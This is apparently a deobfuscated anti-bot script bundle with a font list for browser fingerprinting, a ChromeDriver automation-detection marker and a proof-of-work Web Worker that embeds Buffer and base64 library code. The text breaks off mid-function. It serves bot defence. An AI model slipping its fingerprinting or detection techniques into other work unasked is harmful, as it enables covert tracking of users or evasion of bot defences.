    var WA = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
    var WV = "$cdc_asdjflasutopfhvcZLmcfl_";
    var Wm = Math;
    function We() {
      return 0;
    }
    var Wo = 100;
    var Wz = Wy({
      "../../node_modules/@yandex-lego/powaas/dist/index.js": function (s5, s6) {
        (function () {
          function s7(sW) {
            var ss;
            var sD = sM[sW];
            if (sD !== undefined) {
              return sD.exports;
            } else {
              ss = sM[sW] = {
                exports: {}
              };
              s9[sW](ss, ss.exports, s7);
              return ss.exports;
            }
          }
          var s8;
          var s9 = {
            615: function (sW) {
              sW.exports = function (ss, sD) {
                var sk = 0;
                var sL = {};
                ss.addEventListener("message", function (sX) {
                  var sd;
                  var sQ;
                  var sK = sX.data;
                  if (sK.type === "RPC") {
                    if (sK.id) {
                      if (sd = sL[sK.id]) {
                        delete sL[sK.id];
                        if (sK.error) {
                          sd[1](Object.assign(Error(sK.error.message), sK.error));
                        } else {
                          sd[0](sK.result);
                        }
                      }
                    } else {
                      (sQ = document.createEvent("Event")).initEvent(sK.method, false, false);
                      sQ.data = sK.params;
                      ss.dispatchEvent(sQ);
                    }
                  }
                });
                sD.forEach(function (sX) {
                  ss[sX] = function () {
                    for (var sd = arguments.length, sQ = new Array(sd), sK = 0; sK < sd; sK++) {
                      sQ[sK] = arguments[sK];
                    }
                    return new Promise(function (sU, su) {
                      var sl = ++sk;
                      sL[sl] = [sU, su];
                      ss.postMessage({
                        type: "RPC",
                        id: sl,
                        method: sX,
                        params: sQ
                      });
                    });
                  };
                });
              };
            },
            762: function (sW, ss, sD) {
              'use strict';
  
              var sk = sD(615);
              var sL = ["solve"];
              sW.exports = function () {
                var sX = URL.createObjectURL(new Blob(["!function(){var t={285:function(t,r){\"use strict\";r.byteLength=function(t){var r=s(t),e=r[0],n=r[1];return 3*(e+n)/4-n},r.toByteArray=function(t){var r,e,i=s(t),f=i[0],u=i[1],h=new o(function(t,r,e){return 3*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return h},r.fromByteArray=function(t){for(var r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\"==\")):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\"=\"));return i.join(\"\")};for(var e=[],n=[],o=\"undefined\"!=typeof Uint8Array?Uint8Array:Array,i=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\",f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function s(t){var r=t.length;if(r%4>0)throw new Error(\"Invalid string. Length must be a multiple of 4\");var e=t.indexOf(\"=\");return-1===e&&(e=r),[e,e===r?0:4-e%4]}function h(t,r,n){for(var o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return f.join(\"\")}n[\"-\".charCodeAt(0)]=62,n[\"_\".charCodeAt(0)]=63},423:function(t,r,e){\"use strict\";function n(t,r){if(!(t instanceof r))throw new TypeError(\"Cannot call a class as a function\")}function o(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\"value\"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function i(t,r){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t},i(t,r)}function f(t){var r=function(){if(\"undefined\"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\"function\"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var e,n=h(t);if(r){var o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return u(this,e)}}function u(t,r){if(r&&(\"object\"===a(r)||\"function\"==typeof r))return r;if(void 0!==r)throw new TypeError(\"Derived constructors may only return object or undefined\");return s(t)}function s(t){if(void 0===t)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return t}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}function a(t){return a=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&\"function\"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\"symbol\":typeof t},a(t)}var c=e(285),p=e(429),l=\"function\"==typeof Symbol&&\"function\"==typeof Symbol.for?Symbol.for(\"nodejs.util.inspect.custom\"):null;r.lW=d,r.h2=50;var g=2147483647;function y(t){if(t>g)throw new RangeError('The value \"'+t+'\" is invalid for option \"size\"');var r=new Uint8Array(t);return Object.setPrototypeOf(r,d.prototype),r}function d(t,r,e){if(\"number\"==typeof t){if(\"string\"==typeof r)throw new TypeError('The \"string\" argument must be of type string. Received type number');return b(t)}return v(t,r,e)}function v(t,r,e){if(\"string\"==typeof t)return function(t,r){\"string\"==typeof r&&\"\"!==r||(r=\"utf8\");if(!d.isEncoding(r))throw new TypeError(\"Unknown encoding: \"+r);var e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return n}(t,r);if(ArrayBuffer.isView(t))return function(t){if(nt(t,Uint8Array)){var r=new Uint8Array(t);return B(r.buffer,r.byteOffset,r.byteLength)}return m(t)}(t);if(null==t)throw new TypeError(\"The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type \"+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return B(t,r,e);if(\"undefined\"!=typeof SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return B(t,r,e);if(\"number\"==typeof t)throw new TypeError('The \"value\" argument must not be of type number. Received type number');var n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return d.from(n,r,e);var o=function(t){if(d.isBuffer(t)){var r=0|E(t.length),e=y(r);return 0===e.length||t.copy(e,0,0,r),e}if(void 0!==t.length)return\"number\"!=typeof t.length||ot(t.length)?y(0):m(t);if(\"Buffer\"===t.type&&Array.isArray(t.data))return m(t.data)}(t);if(o)return o;if(\"undefined\"!=typeof Symbol&&null!=Symbol.toPrimitive&&\"function\"==typeof t[Symbol.toPrimitive])return d.from(t[Symbol.toPrimitive](\"string\"),r,e);throw new TypeError(\"The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type \"+a(t))}function w(t){if(\"number\"!=typeof t)throw new TypeError('\"size\" argument must be of type number');if(t<0)throw new RangeError('The value \"'+t+'\" is invalid for option \"size\"')}function b(t){return w(t),y(t<0?0:0|E(t))}function m(t){for(var r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return e}function B(t,r,e){if(r<0||t.byteLength<r)throw new RangeError('\"offset\" is outside of buffer bounds');if(t.byteLength<r+(e||0))throw new RangeError('\"length\" is outside of buffer bounds');var n;return n=void 0===r&&void 0===e?new Uint8Array(t):void 0===e?new Uint8Array(t,r):new Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function E(t){if(t>=g)throw new RangeError(\"Attempt to allocate Buffer larger than maximum size: 0x\"+g.toString(16)+\" bytes\");return 0|t}function A(t,r){if(d.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return t.byteLength;if(\"string\"!=typeof t)throw new TypeError('The \"string\" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+a(t));var e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return 0;for(var o=!1;;)switch(r){case\"ascii\":case\"latin1\":case\"binary\":return e;case\"utf8\":case\"utf-8\":return tt(t).length;case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return 2*e;case\"hex\":return e>>>1;case\"base64\":return rt(t).length;default:if(o)return n?-1:tt(t).length;r=(\"\"+r).toLowerCase(),o=!0}}function _(t,r,e){var n=!1;if((void 0===r||r<0)&&(r=0),r>this.length)return\"\";if((void 0===e||e>this.length)&&(e=this.length),e<=0)return\"\";if((e>>>=0)<=(r>>>=0))return\"\";for(t||(t=\"utf8\");;)switch(t){case\"hex\":return N(this,r,e);case\"utf8\":case\"utf-8\":return C(this,r,e);case\"ascii\":return P(this,r,e);case\"latin1\":case\"binary\":return j(this,r,e);case\"base64\":return L(this,r,e);case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return z(this,r,e);default:if(n)throw new TypeError(\"Unknown encoding: \"+t);t=(t+\"\").toLowerCase(),n=!0}}function I(t,r,e){var n=t[r];t[r]=t[e],t[e]=n}function U(t,r,e,n,o){if(0===t.length)return-1;if(\"string\"==typeof e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else if(e<0){if(!o)return-1;e=0}if(\"string\"==typeof r&&(r=d.from(r,n)),d.isBuffer(r))return 0===r.length?-1:R(t,r,e,n,o);if(\"number\"==typeof r)return r&=255,\"function\"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw new TypeError(\"val must be string, number or Buffer\")}function R(t,r,e,n,o){var i,f=1,u=t.length,s=r.length;if(void 0!==n&&(\"ucs2\"===(n=String(n).toLowerCase())||\"ucs-2\"===n||\"utf16le\"===n||\"utf-16le\"===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function h(t,r){return 1===f?t[r]:t.readUInt16BE(r*f)}if(o){var a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return a*f}else-1!==a&&(i-=i-a),a=-1}else for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return i}return-1}function O(t,r,e,n){e=Number(e)||0;var o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var u=parseInt(r.substr(2*i,2),16);if(ot(u))return i;t[e+i]=u}return i}function x(t,r,e,n){return et(tt(r,t.length-e),t,e,n)}function M(t,r,e,n){return et(function(t){for(var r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return r}(r),t,e,n)}function T(t,r,e,n){return et(rt(r),t,e,n)}function S(t,r,e,n){return et(function(t,r){for(var e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return i}(r,t.length-e),t,e,n)}function L(t,r,e){return 0===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function C(t,r,e){e=Math.min(t.length,e);for(var n=[],o=r;o<e;){var i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var s=void 0,h=void 0,a=void 0,c=void 0;switch(u){case 1:i<128&&(f=i);break;case 2:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case 3:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case 4:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return function(t){var r=t.length;if(r<=k)return String.fromCharCode.apply(String,t);var e=\"\",n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\"undefined\"==typeof console||\"function\"!=typeof console.error||console.error(\"This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support.\"),Object.defineProperty(d.prototype,\"parent\",{enumerable:!0,get:function(){if(d.isBuffer(this))return this.buffer}}),Object.defineProperty(d.prototype,\"offset\",{enumerable:!0,get:function(){if(d.isBuffer(this))return this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return function(t,r,e){return w(t),t<=0?y(t):void 0!==r?\"string\"==typeof e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){return b(t)},d.allocUnsafeSlow=function(t){return b(t)},d.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw new TypeError('The \"buf1\", \"buf2\" arguments must be one of type Buffer or Uint8Array');if(t===r)return 0;for(var e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\"hex\":case\"utf8\":case\"utf-8\":case\"ascii\":case\"latin1\":case\"binary\":case\"base64\":case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw new TypeError('\"list\" argument must be an Array of Buffers');if(0===t.length)return d.alloc(0);var e;if(void 0===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw new TypeError('\"list\" argument must be an Array of Buffers');i.copy(n,o)}o+=i.length}return n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError(\"Buffer size must be a multiple of 16-bits\");for(var r=0;r<t;r+=2)I(this,r,r+1);return this},d.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError(\"Buffer size must be a multiple of 32-bits\");for(var r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return this},d.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError(\"Buffer size must be a multiple of 64-bits\");for(var r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return this},d.prototype.toString=function(){var t=this.length;return 0===t?\"\":0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw new TypeError(\"Argument must be a Buffer\");return this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var t=\"\",e=r.h2;return t=this.toString(\"hex\",0,e).replace(/(.{2})/g,\"$1 \").trim(),this.length>e&&(t+=\" ... \"),\"<Buffer \"+t+\">\"},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw new TypeError('The \"target\" argument must be one of type Buffer or Uint8Array. Received type '+a(t));if(void 0===r&&(r=0),void 0===e&&(e=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw new RangeError(\"out of range index\");if(n>=o&&r>=e)return 0;if(n>=o)return-1;if(r>=e)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void 0===r)n=\"utf8\",e=this.length,r=0;else if(void 0===e&&\"string\"==typeof r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw new Error(\"Buffer.write(string, encoding, offset[, length]) is no longer supported\");r>>>=0,isFinite(e)?(e>>>=0,void 0===n&&(n=\"utf8\")):(n=e,e=void 0)}var o=this.length-r;if((void 0===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw new RangeError(\"Attempt to write outside buffer bounds\");n||(n=\"utf8\");for(var i=!1;;)switch(n){case\"hex\":return O(this,t,r,e);case\"utf8\":case\"utf-8\":return x(this,t,r,e);case\"ascii\":case\"latin1\":case\"binary\":return M(this,t,r,e);case\"base64\":return T(this,t,r,e);case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return S(this,t,r,e);default:if(i)throw new TypeError(\"Unknown encoding: \"+n);n=(\"\"+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\"Buffer\",data:Array.prototype.slice.call(this._arr||this,0)}};var k=4096;function P(t,r,e){var n=\"\";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return n}function j(t,r,e){var n=\"\";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(t[o]);return n}function N(t,r,e){var n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var o=\"\",i=r;i<e;++i)o+=it[t[i]];return o}function z(t,r,e){for(var n=t.slice(r,e),o=\"\",i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function F(t,r,e){if(t%1!=0||t<0)throw new RangeError(\"offset is not uint\");if(t+r>e)throw new RangeError(\"Trying to access beyond buffer length\")}function D(t,r,e,n,o,i){if(!d.isBuffer(t))throw new TypeError('\"buffer\" argument must be a Buffer instance');if(r>o||r<i)throw new RangeError('\"value\" argument is out of bounds');if(e+n>t.length)throw new RangeError(\"Index out of range\")}function Y(t,r,e,n,o){K(r,n,o,t,e,7);var i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var f=Number(r>>BigInt(32)&BigInt(4294967295));return t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function W(t,r,e,n,o){K(r,n,o,t,e,7);var i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var f=Number(r>>BigInt(32)&BigInt(4294967295));return t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function G(t,r,e,n,o,i){if(e+n>t.length)throw new RangeError(\"Index out of range\");if(e<0)throw new RangeError(\"Index out of range\")}function H(t,r,e,n,o){return r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function V(t,r,e,n,o){return r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void 0===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var n=this.subarray(t,r);return Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var e=this[t]|this[t+1]<<8;return 32768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var e=this[t+1]|this[t]<<8;return 32768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readBigInt64LE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Y(this,t,r,BigInt(0),BigInt(\"0xffffffffffffffff\"))})),d.prototype.writeBigUInt64BE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return W(this,t,r,BigInt(0),BigInt(\"0xffffffffffffffff\"))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return r+e},d.prototype.writeInt8=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return 